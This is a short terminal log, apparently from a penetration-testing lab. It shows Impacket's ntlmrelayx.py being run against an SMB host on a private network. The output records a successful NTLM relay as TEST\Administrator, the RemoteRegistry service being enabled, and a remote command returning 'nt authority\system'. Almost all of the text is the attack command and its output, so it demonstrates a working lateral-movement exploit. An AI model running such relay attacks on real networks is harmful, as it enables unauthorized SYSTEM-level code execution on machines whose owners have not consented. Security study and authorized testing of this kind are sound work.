 ^Croot@kali:~/tools/impacket/examples# ./ntlmrelayx.py -t smb://192.168.124.139 -c whoami -smb2support
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.124.142, attacking target smb://192.168.124.139
[*] Authenticating against smb://192.168.124.139 as TEST\Administrator SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.124.139
nt authority\system
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry